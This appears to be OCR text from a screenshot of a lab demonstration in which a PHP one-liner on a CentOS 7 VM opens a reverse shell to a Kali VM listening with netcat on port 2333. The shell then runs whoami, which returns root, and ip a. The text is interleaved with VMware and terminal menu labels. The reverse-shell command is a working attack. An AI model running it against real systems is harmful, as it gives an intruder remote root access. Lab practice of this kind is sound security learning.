 快速连接...
2. 192.168.173.88 (root)
[root@localhost ~]# php -r '$sock=fsockopen("192.168.173.130",2333);exec("
/bin/sh -i <&3 >&3 2>&3");'
会话夹
工具
宏
Sftp
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7
kali-linux-2022.1-vmware...
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88] 52410
sh-4.2# whoami
whoami
root
sh-4.2# ipa
ipa
sh: ipa: 未找到命令
sh-4.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixroute
valid_lft forever preferred_lft forever